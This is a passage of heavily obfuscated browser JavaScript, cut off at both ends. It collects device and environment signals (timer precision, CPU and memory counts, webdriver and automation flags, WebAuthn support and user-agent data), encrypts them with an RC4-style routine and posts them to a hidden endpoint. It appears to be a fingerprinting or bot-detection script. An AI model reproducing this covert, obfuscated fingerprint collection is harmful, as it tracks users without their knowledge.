            return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
          });
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8ff), bTCLRKa);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(0x900) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(Fh4A2o[0x136]);
      }
      try {
        kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(0x901)] = PbUgrB(0x902));
        for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x6f]; ihMXIf++) {
          const KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x3ad]));
          kjYRdQJ(KAriGNs[PbUgrB(0x903)] = "X", ac32cn[PbUgrB(Fh4A2o[0x14c])](KAriGNs));
        }
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn);
        const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])](),
          lxL5MDQ = ac32cn[PbUgrB(0x904)];
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x168])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dcAJl5E, document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x168])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
        }
      }
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function F4RXhGE() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b0])]: [],
      [PbUgrB(Fh4A2o[0x3b4])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3af])]: Fh4A2o[0x0]
    };
    try {
      const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
      let ybmWsmc = Fh4A2o[0x0];
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x6f]; _TE_oq++) {
        const ihMXIf = performance[PbUgrB(Fh4A2o[0xb3])](),
          dg6iNU7 = ihMXIf - ac32cn;
        if (dg6iNU7 > Fh4A2o[0x0] && dg6iNU7 < Fh4A2o[0x1]) {
          ybmWsmc++;
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x3af])] = ybmWsmc;
      if (ybmWsmc < Fh4A2o[0x17]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x909));
      }
      const KAriGNs = [];
      let dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]();
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x16b]; _TE_oq++) {
        let lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]();
        if (lxL5MDQ !== dcAJl5E) {
          kjYRdQJ(KAriGNs[PbUgrB(Fh4A2o[0x230])](lxL5MDQ - dcAJl5E), dcAJl5E = lxL5MDQ);
        }
      }
      if (KAriGNs[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
        const G_Xwqr = Math[PbUgrB(0x90a)](...KAriGNs);
        sKUubF[PbUgrB(Fh4A2o[0x3b1])] = G_Xwqr;
        if (G_Xwqr >= 0.095 && G_Xwqr <= 0.105) {
          sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90b));
        } else {
          if (G_Xwqr >= 0.95 && G_Xwqr <= 1.05) {
            sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90c));
          } else {
            if (G_Xwqr > 0.15) {
              sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90d) + G_Xwqr[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]) + PbUgrB(0x90e));
            }
          }
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b1])] = PbUgrB(0x90f), sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x910)));
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b2])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b2])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x911) + navigator[PbUgrB(Fh4A2o[0x3b2])] + Fh4A2o[0x1e4]);
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b3])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b3])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x912) + navigator[PbUgrB(Fh4A2o[0x3b3])] + PbUgrB(0x913));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x3b4])] = window[PbUgrB(Fh4A2o[0x3b5])] === Fh4A2o[0x25]);
      if (!sKUubF[PbUgrB(Fh4A2o[0x3ae])]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x915));
      }
    } catch (DAyKkN) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = DAyKkN[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Lh0Au8E() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
    };
    try {
      if (PbUgrB(Fh4A2o[0x3b7]) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
        const ac32cn = await G_Xwqr(navigator[PbUgrB(Fh4A2o[0x3b7])][PbUgrB(0x917)](), dg6iNU7, Fh4A2o[0x2a], PbUgrB(0x918), bTCLRKa);
        if (ac32cn) {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = {
            [PbUgrB(Fh4A2o[0x3c])]: Array[PbUgrB(Fh4A2o[0x199])](ac32cn[PbUgrB(0x919)]),
            [PbUgrB(0x91a)]: ac32cn[PbUgrB(Fh4A2o[0x1a3])] || PbUgrB(Fh4A2o[0xa9]),
            [PbUgrB(Fh4A2o[0x3b8])]: {},
            [PbUgrB(0x91c)]: ac32cn[PbUgrB(0x91d)]
          };
          const ybmWsmc = [PbUgrB(0x91e), PbUgrB(0x91f), PbUgrB(0x920), PbUgrB(0x921), PbUgrB(0x922), PbUgrB(0x923)];
          for (const _TE_oq of ybmWsmc) if (_TE_oq in ac32cn[PbUgrB(Fh4A2o[0x3b9])]) {
            sKUubF[PbUgrB(Fh4A2o[0x3b6])][PbUgrB(Fh4A2o[0x3b8])][_TE_oq] = ac32cn[PbUgrB(Fh4A2o[0x3b9])][_TE_oq];
          }
        } else {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = PbUgrB(0x925);
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
      }
    } catch (ihMXIf) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x3d])] = sKUubF[PbUgrB(Fh4A2o[0x3d])] || Fh4A2o[0x23]);
    }
    return sKUubF;
  }
  async function eFck9XC() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x73])] = typeof PublicKeyCredential !== PbUgrB(Fh4A2o[0xa2]) && typeof navigator[PbUgrB(0x926)]?.create === PbUgrB(Fh4A2o[0x17b]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vihAU1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x3d])] = PbUgrB(Fh4A2o[0x237]) in navigator;
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  await Promise[PbUgrB(0x927)]([(async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bb])] = await G_Xwqr(OvJEV_, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x928), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bc])] = await G_Xwqr(D1PIq8, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x929), bTCLRKa);
  })(), (async () => {
    Object[PbUgrB(Fh4A2o[0x2e6])](DAyKkN[PbUgrB(Fh4A2o[0x332])], await G_Xwqr(ZJ3lLS, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92a), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bd])] = await G_Xwqr(VO73unn, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92b), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3be])] = await G_Xwqr(NmzAI24, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92c), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3bf])] = await G_Xwqr(arKNW1D, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92d), bTCLRKa);
  })(), (async () => {
    try {
      DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = await G_Xwqr(ZIrnrS8, ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92e), bTCLRKa);
    } catch (sKUubF) {
      kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c1])] = sKUubF[PbUgrB(Fh4A2o[0x9b])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])]);
    }
  })(), (async () => {
    const sKUubF = await G_Xwqr(H_w5gL, ihMXIf, {
      [PbUgrB(Fh4A2o[0x115])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x116])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x92f), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x115])] = sKUubF[PbUgrB(Fh4A2o[0x115])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])] = sKUubF[PbUgrB(Fh4A2o[0x116])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c3])] = await G_Xwqr(TQafJxc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x930), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c4])] = await G_Xwqr(pwNcUA, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x931), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c5])] = await G_Xwqr(FjxAvvK, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x932), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(H6FsGg, ihMXIf, {
      [PbUgrB(0x933)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(0x934)]: Fh4A2o[0x2a]
    }, PbUgrB(0x935), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c6])] = sKUubF[PbUgrB(Fh4A2o[0x14f])], DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(0x936)] = sKUubF[PbUgrB(Fh4A2o[0x150])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c7])] = await G_Xwqr(mxxWBP, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x937), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c8])] = await G_Xwqr(ZenJKQ, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x938), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c9])] = await G_Xwqr(oG7jOwB, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x939), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3ca])] = await G_Xwqr(ywW46gQ, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x93a), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x39a])] = await G_Xwqr(KXsegT, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93b), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(oGCSJrh, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3cb])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x93c), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cc])] = sKUubF[PbUgrB(Fh4A2o[0x3cd])], DAyKkN[PbUgrB(Fh4A2o[0x3cb])] = sKUubF[PbUgrB(Fh4A2o[0x3ce])]);
  })(), (async () => {
    const sKUubF = await faaAwc();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19d])] = sKUubF[PbUgrB(Fh4A2o[0x19d])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19b])] = sKUubF[PbUgrB(Fh4A2o[0x19b])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19e])] = sKUubF[PbUgrB(Fh4A2o[0x19e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19c])] = sKUubF[PbUgrB(Fh4A2o[0x19c])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3e])] = sKUubF[PbUgrB(Fh4A2o[0x3e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3d0])] = await G_Xwqr(MmFt5aM, ihMXIf, [PbUgrB(Fh4A2o[0x1a5])], PbUgrB(0x93d), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c])] = await G_Xwqr(KS95KoW, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93e), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d1])] = await G_Xwqr(ZG2GOvt, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93f), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d2])] = await G_Xwqr(MwFuHzT, ihMXIf * Fh4A2o[0x15], {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x940), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d3])] = await _RqS09_();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1bd])] = await G_Xwqr(ZTcaEBe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x941), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d4])] = await G_Xwqr(bZBDsFe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x22c])]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x942), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d5])] = await G_Xwqr(IiDrbzJ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x943), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d6])] = await G_Xwqr(Y_5sOH, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x944), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d7])] = await rg1SNo();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d8])] = await C6zevg();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1c3])] = await G_Xwqr(o7wwue, ihMXIf, {
      [PbUgrB(0x945)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x946), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d9])] = await qNN8hse();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3da])] = await sZO8yR();
  })(), (async () => {
    const sKUubF = await guuebT();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x35a])] = sKUubF, DAyKkN[PbUgrB(Fh4A2o[0x36f])] = sKUubF[PbUgrB(Fh4A2o[0x36f])], DAyKkN[PbUgrB(Fh4A2o[0x36e])] = sKUubF[PbUgrB(Fh4A2o[0x36e])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3db])] = await qTbtMl8();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dc])] = await izEHgE1();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dd])] = await G_Xwqr(F4RXhGE, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x947), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3de])] = await Lh0Au8E();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3df])] = await G_Xwqr(eFck9XC, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x948), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x236])] = await G_Xwqr(vihAU1, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x949), bTCLRKa);
  })()]);
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = await G_Xwqr(GvR__F, KAriGNs, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94a), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94b) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    const eGyU8K = performance[PbUgrB(Fh4A2o[0xb3])]();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = await eMLfwZ(), bTCLRKa[PbUgrB(0x94c)] = performance[PbUgrB(Fh4A2o[0xb3])]() - eGyU8K);
  } catch (M6xyn_) {
    if (!DAyKkN[PbUgrB(Fh4A2o[0x3e0])]) {
      DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {};
    }
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = {
      [PbUgrB(Fh4A2o[0x3b])]: M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = await G_Xwqr(kkfeHZ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94d), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94e) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = await G_Xwqr(vHuhbF, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94f), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x950) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = await Bp2r1b();
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x951) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  bTCLRKa[PbUgrB(0x952)] = performance[PbUgrB(Fh4A2o[0xb3])]();
  try {
    await RUW1cr;
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x953)] = M6xyn_[PbUgrB(Fh4A2o[0x9b])];
  }
  kjYRdQJ(bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] = performance[PbUgrB(Fh4A2o[0xb3])](), bTCLRKa[PbUgrB(Fh4A2o[0x1a4])] = bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] - bTCLRKa[PbUgrB(Fh4A2o[0x16f])]);
  try {
    return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](DAyKkN)));
  } catch (M6xyn_) {
    try {
      const dXz3zw = {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(0x956),
        [PbUgrB(0x957)]: M6xyn_[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(0x958)]: bTCLRKa,
        [PbUgrB(Fh4A2o[0x2a9])]: navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9])
      };
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](dXz3zw)));
    } catch (lTyghjg) {
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(PbUgrB(0x959) + lTyghjg[PbUgrB(Fh4A2o[0x9b])] + "\"}"));
    }
  }
}
function i7P8DES(sKUubF, oseWkx) {
  var A3EKdql = [],
    PbUgrB = Fh4A2o[0x0],
    ac32cn,
    ybmWsmc = "";
  for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) A3EKdql[_TE_oq] = _TE_oq;
  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) {
    kjYRdQJ(PbUgrB = (PbUgrB + A3EKdql[_TE_oq] + sKUubF[qZIiPW(Fh4A2o[0x3e8])](_TE_oq % sKUubF[qZIiPW(Fh4A2o[0x3e7])])) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn);
  }
  kjYRdQJ(_TE_oq = Fh4A2o[0x0], PbUgrB = Fh4A2o[0x0]);
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx[qZIiPW(Fh4A2o[0x3e7])]; ihMXIf++) {
    kjYRdQJ(_TE_oq = (_TE_oq + Fh4A2o[0x1]) % Fh4A2o[0x39], PbUgrB = (PbUgrB + A3EKdql[_TE_oq]) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn, ybmWsmc += String[qZIiPW(0x95b)](oseWkx[qZIiPW(Fh4A2o[0x3e8])](ihMXIf) ^ A3EKdql[(A3EKdql[_TE_oq] + A3EKdql[PbUgrB]) % Fh4A2o[0x39]]));
  }
  return ybmWsmc;
}
async function RUW1cr() {
  try {
    let sKUubF = await bTCLRKa(),
      oseWkx = new Date()[qZIiPW(Fh4A2o[0x3f5])](),
      A3EKdql = (G_Xwqr = [oseWkx], new DAyKkN(qZIiPW(Fh4A2o[0x3e9]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]),
      PbUgrB = [];
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF[qZIiPW(Fh4A2o[0x3e7])]; ac32cn++) {
      let ybmWsmc = A3EKdql[ac32cn % A3EKdql[qZIiPW(Fh4A2o[0x3e7])]];
      PbUgrB[qZIiPW(0x960)](ybmWsmc ^ sKUubF[qZIiPW(Fh4A2o[0x3e8])](ac32cn));
    }
    let _TE_oq = (G_Xwqr = [PbUgrB], DAyKkN(qZIiPW(Fh4A2o[0x3ea]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]);
    const ihMXIf = new XMLHttpRequest();
    kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), oseWkx[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](_TE_oq));
  } catch (dg6iNU7) {
    try {
      const KAriGNs = JSON[qZIiPW(0x968)]({
          [qZIiPW(0x969)]: qZIiPW(0x96a),
          [qZIiPW(Fh4A2o[0x3ee])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ee])],
          [qZIiPW(Fh4A2o[0x3ef])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ef])] ? dg6iNU7[qZIiPW(Fh4A2o[0x3ef])][qZIiPW(0x96d)](Fh4A2o[0x0], Fh4A2o[0x55]) : qZIiPW(0x96e)
        }),
        ihMXIf = new XMLHttpRequest();
